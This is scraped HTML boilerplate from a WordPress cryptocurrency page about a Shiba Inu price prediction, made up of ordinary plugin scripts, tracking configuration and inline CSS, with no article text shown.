<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-coundown-version2/flipclock.js?ver=1718779958" id="js-modeltheme-mt-coundown-version2-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/jquery.stickit.min.js?ver=0.2.2" id="jquery-stickit-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/jquery.validation.js?ver=1718779958" id="jquery-validation-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/mtlisitings-custom.js?ver=1718779958" id="mtlisitings-custom-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/dataTables.min.js?ver=1.0.0" id="mtlisitings-dataTables-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-mixitup.min.js?ver=1.0.0" id="ico-filters-mixitup-js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-main.js?ver=1718779958" id="ico-filters-main-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.3" id="wc-order-attribution-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1718779958" id="gtm4wp-ecommerce-generic-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1718779958" id="gtm4wp-woocommerce-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.66.1" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #ffffff;color:#ffffff\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #ffffff;color:#ffffff\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.66.1-1717410849" id="ez-toc-js-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/nftcrypto.io","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/nftcrypto.io","ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.1.07" id="mailchimp-woocommerce-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=1718779958" id="kl-identify-browser-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1718779958" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"4acd485c0d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/nftcrypto.io\/will-shiba-inu-to-reach-1\/","cart_redirectition":"yes","cart_page_url":"https:\/\/nftcrypto.io\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.24" id="eael-general-js"></script>
<script id="sage/vendor.js-js-before">
/******/ (function(modules) { // webpackBootstrap
/******/ 	// install a JSONP callback for chunk loading
/******/ 	function webpackJsonpCallback(data) {
/******/ 		var chunkIds = data[0];
/******/ 		var moreModules = data[1];
/******/ 		var executeModules = data[2];
/******/
/******/ 		// add "moreModules" to the modules object,
/******/ 		// then flag all "chunkIds" as loaded and fire callback
/******/ 		var moduleId, chunkId, i = 0, resolves = [];
/******/ 		for(;i < chunkIds.length; i++) {
/******/ 			chunkId = chunkIds[i];
/******/ 			if(Object.prototype.hasOwnProperty.call(installedChunks, chunkId) && installedChunks[chunkId]) {
/******/ 				resolves.push(installedChunks[chunkId][0]);
/******/ 			}
/******/ 			installedChunks[chunkId] = 0;
/******/ 		}
/******/ 		for(moduleId in moreModules) {
/******/ 			if(Object.prototype.hasOwnProperty.call(moreModules, moduleId)) {
/******/ 				modules[moduleId] = moreModules[moduleId];
/******/ 			}
/******/ 		}
/******/ 		if(parentJsonpFunction) parentJsonpFunction(data);
/******/
/******/ 		while(resolves.length) {
/******/ 			resolves.shift()();
/******/ 		}
/******/
/******/ 		// add entry modules from loaded chunk to deferred list
/******/ 		deferredModules.push.apply(deferredModules, executeModules || []);
/******/
/******/ 		// run deferred modules when all chunks ready
/******/ 		return checkDeferredModules();
/******/ 	};
/******/ 	function checkDeferredModules() {
/******/ 		var result;
/******/ 		for(var i = 0; i < deferredModules.length; i++) {
/******/ 			var deferredModule = deferredModules[i];
/******/ 			var fulfilled = true;
/******/ 			for(var j = 1; j < deferredModule.length; j++) {
/******/ 				var depId = deferredModule[j];
/******/ 				if(installedChunks[depId] !== 0) fulfilled = false;
/******/ 			}
/******/ 			if(fulfilled) {
/******/ 				deferredModules.splice(i--, 1);
/******/ 				result = __webpack_require__(__webpack_require__.s = deferredModule[0]);
/******/ 			}
/******/ 		}
/******/
/******/ 		return result;
/******/ 	}
/******/
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// object to store loaded and loading chunks
/******/ 	// undefined = chunk not loaded, null = chunk preloaded/prefetched
/******/ 	// Promise = chunk loading, 0 = chunk loaded
/******/ 	var installedChunks = {
/******/ 		"/scripts/manifest": 0
/******/ 	};
/******/
/******/ 	var deferredModules = [];
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "/";
/******/
/******/ 	var jsonpArray = window["webpackJsonp"] = window["webpackJsonp"] || [];
/******/ 	var oldJsonpFunction = jsonpArray.push.bind(jsonpArray);
/******/ 	jsonpArray.push = webpackJsonpCallback;
/******/ 	jsonpArray = jsonpArray.slice();
/******/ 	for(var i = 0; i < jsonpArray.length; i++) webpackJsonpCallback(jsonpArray[i]);
/******/ 	var parentJsonpFunction = oldJsonpFunction;
/******/
/******/
/******/ 	// run deferred modules from other chunks
/******/ 	checkDeferredModules();
/******/ })
/************************************************************************/
/******/ ([]);
//# sourceMappingURL=manifest.js.map
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/vendor.js?ver=1718779958" id="sage/vendor.js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/app.js?ver=1718779958" id="sage/app.js-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="gt_widget_script_35420531-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['35420531'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"sub_directory","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-35420531","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee"};
</script><script src="https://cdn.gtranslate.net/widgets/latest/dwf.js?ver=6.5.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/will-shiba-inu-to-reach-1/" data-gt-orig-domain="nftcrypto.io" data-gt-widget-id="35420531" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nftcrypto.io/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>  <script>var rocket_lcp_data = {"ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"279f52a1aa","url":"https:\/\/nftcrypto.io\/will-shiba-inu-to-reach-1","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://nftcrypto.io/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a7433b3a1c774fc7a6016986972dd642","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769086504 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nftcrypto.io/will-shiba-inu-to-reach-1/
body_size: 51725
content:
<!doctype html>
<html lang="en-US"  >
  <head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <style></style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Will Shiba Inu to Reach $1 or 50 cents? SHIB Price Prediction - Nftcrypto.io</title><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2" crossorigin><style id="wpr-usedcss">img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#525ddc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 